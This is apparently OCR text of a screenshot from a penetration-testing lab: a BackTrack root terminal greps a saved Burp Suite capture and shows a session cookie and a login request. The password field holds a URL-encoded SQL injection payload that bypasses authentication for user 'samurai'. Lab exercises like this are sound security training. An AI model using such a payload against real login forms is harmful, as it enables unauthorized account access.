 Applications Places System Thu Dec 21, 3:59 AM
burp suite free edition v1.4
root@bt: ~
File Edit View Terminal Help
root@bt:~# cd /root
root@bt:~# grep -i cookie burp2.txt
Cookie: showhints=0; PHPSESSID=kb58mdmjkbdhmfdm1mj0rl5v2b
root@bt:~# grep -i username burp2.txt
username=samurai&password=%27+or+%281%3D1+and+username%3D%27samurai%27%29--+&log
in-php-submit-button=Login
root@bt:~#
ons alerts
us length MIM
48194 HTM
477 HTM
49656 HTM
355 HTM
48213 HTM
Code=LOU1
-php-subm
it-button=Login
+ < > 0 matches
[Mozilla Firefox] burp suite free ... [root@bt: ~] root@bt: ~